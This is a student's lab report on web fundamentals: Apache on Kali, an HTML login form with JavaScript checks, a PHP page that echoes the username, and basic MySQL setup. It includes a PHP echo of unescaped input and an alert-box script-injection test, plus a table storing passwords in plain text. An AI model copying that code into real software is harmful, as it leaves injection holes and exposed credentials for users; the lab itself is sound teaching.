《网络对抗技术》Exp8 Web综合——20184303邢超远
一、实验概述
这次实验内容围绕Apache、HTML、JS、MySQL、PHP展开,通过Web前端和Web后端编译,完成简单的攻击测试。
二、实验内容
(一)Web前端HTML
1.能正常安装、启停Apache
kali默认已安装Apache,可直接使用。
执行service apache2 start命令打开Apache服务;

使用netstat -aptn查看端口信息,如果80端口被Apache2监听,则启动成功,如下图所示。

如图1所示,apache2启动成功,监听端口为默认的80端口,使用的协议是tcp6,进程号PID为1475,进程名就叫apache2。
浏览器访问kali 的IP地址:172.20.10.3,可以打开Apache的默认网页,开启成功



使用systemctl apache2 stop可以关闭Apache服务

浏览器访问kali 的IP地址:172.20.10.3,无法打开Apache的默认网页。

2.理解HTML,理解表单,理解GET与POST方法
关于HTML我们都耳熟能详,它是我们通往和接触WEB世界的第一把钥匙,作为超文本标记语言,它超脱了一般文本的范围,能通过各种单双标记对网页中的文本、图片、音视频等内容进行描述,还能实现页面内外跳转。在现代网页技术运用中,HTML会结合其他多种语言共同完成一个网站的设计和运维。
GET与POST方法
- GET和POST是HTTP请求的两种基本方法。对于GET方式的请求,浏览器会把http header和data一并发送出去,服务器响应200(返回数据),数据能够在url中看到。对于POST,浏览器先发送header,服务器响应100 continue,浏览器再发送data,服务器响应200 ok(返回数据)。
- Get 方式传输的数据量非常小,一般限制在 2 KB 左右,但是执行效率却比 Post 方法好;而 Post 方式传递的数据量相对较大,它是等待服务器来读取数据,不过也有字节限制,这是为了避免对服务器用大量数据进行恶意攻击。
3.编写一个含有表单的HTML
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<style type="text/css">
.divForm{
position: absolute;/*绝对定位*/
width: 300px;
height: 200px;
text-align: center;/*(让div中的内容居中)*/
top: 50%;
left: 50%;
margin-top: -200px;
margin-left: -150px;
}
</style>
<body>
<div class="divForm">
<h1 align="center">登陆界面</h1>
<form name="form1" method="post" action="index.php">
<table border = "0">
<tr>
<td>用户名:</td>
<td><input type="text" name="username" value="" /></td>
</tr>
<tr>
<td>密    码:</td>
<td><input type="password" name="userpwd" value="" /></td>
</tr>
<tr>
<td></td>
<td><input type="submit" value="提交" /> <input type="reset" value="重填" /></td>
</tr>
</table>
</form>
</div>
</body>
</html>

以上是截取了HTML的表单代码部分,网页效果如下:

(二)Web前端javascipt
1.理解JavaScript的基本功能,理解DOM
JS是基于网页行为的编程语言,虽然它是作为基于对象的Web页面脚本语言而出名的,但是它也被用到了很多非浏览器环境中。由它可以定义许多网页事件、函数,从而实现更丰富更全面的网页功能。DOM是文档对象模型,它会把网页文档转换为一个文档对象,主要功能是处理网页内容。在这个文档对象里,所有的元素呈现出一种层次结构,就是说除了顶级元素html外,其他所有元素都被包含在另外的元素中。
2. 在(一)的基础上,编写JavaScript验证用户名、密码的规则
<script type="text/javascript">
function checkForm(){ //定义javascript函数名
if (form1.username.value == null || form1.username.value==""){ //判断表单用户名值是否合法
alert("请输入用户名"); //弹窗警告
return false; //返回值false,阻止表单提交
}
if (form1.userpwd.value == null || form1.userpwd.value==""){ //判断表单用户名值是否合法
alert("请输入密码"); //弹窗警告
return false; //返回值false,阻止表单提交
}
return true;
}
</script>
html完整代码:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<style type="text/css">
.divForm{
position: absolute;/*绝对定位*/
width: 300px;
height: 200px;
text-align: center;/*(让div中的内容居中)*/
top: 50%;
left: 50%;
margin-top: -200px;
margin-left: -150px;
}
</style>
<body>
<div class="divForm">
<h1 align="center">登陆界面</h1>
<form name="form1" onsubmit="return checkForm();" method="post" action="index.php">
<table border = "0">
<tr>
<td>用户名:</td>
<td><input type="text" name="username" value="" /></td>
</tr>
<tr>
<td>密    码:</td>
<td><input type="password" name="userpwd" value="" /></td>
</tr>
<tr>
<td></td>
<td><input type="submit" value="提交" /> <input type="reset" value="重填" /></td>
</tr>
</table>
</form>
</div>
</body>
</html>
<script type="text/javascript">
function checkForm(){
if (form1.username.value == null || form1.username.value==""){
alert("请输入用户名");
return false;
}
if (form1.userpwd.value == null || form1.userpwd.value==""){
alert("请输入密码");
return false;
}
return true;
}
</script>
没有输入用户名时

没有输入密码时

3.在用户点击登陆按钮后回显“欢迎+输入的用户名”
写一个用于接收用户登陆数据的index.php文件:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome!</title>
</head>
<body>
<h1 align="center">欢迎!<?php echo $_POST['username'];?></h1> //将接收到的username数据打印在页面中
</body>
</html>

网页效果如下:


4.尝试注入攻击:利用回显用户名注入HTML及JavaScript。
方法:登陆时将用户名改为<script>alert("hack!")</script>,使页面弹窗。


(三)Web后端: MySQL基础
1.正常安装、启动MySQL,

输入 service mysql start 开启MySQL服务
输入 mysql -u root -p使用root权限进入,默认的密码是 password
用 show databases; 查看数据库基本信息

2.修改密码

输入use mysql;
输入 select user, password, host from user; 查看当前用户信息
输入 update user set password=PASSWORD("20184303") where user='root'; 修改密码,发现无法修改
输入set password for root@’localhost’= password(‘20184303’);密码修改成功
再次输入 select user, password, host from user; 查看当前用户信息,可以看到密码序列发生变化,密码修改成功
输入 flush privileges; 更新权限
输入 quit 退出数据库,使用新的密码登录

3.建库、创建用户、修改密码、建表

输入 mysql -u root -p用新密码登录
使用 create database xcy; 建立数据库
使用 show databases; 查看存在的数据库

使用 use xcy; 使用我们创建的数据库
用 create table 表名 (字段设定列表); 建立数据库表,并设置字段基本信息:
- 这里使用的是varchar类型而非char类型,他们的差别如下:
- char类型指定大小后会预分配固定大小,不管是否使用空间都被占用
- varchar类型用多少占多少,只是不能超过括号中指定的上限
create table login (username VARCHAR(20),password VARCHAR(20));
使用 insert into 表名 values('值1','值2','值3'...); 插入数据
insert into login values('20184303xcy@163.com','xcy1234');
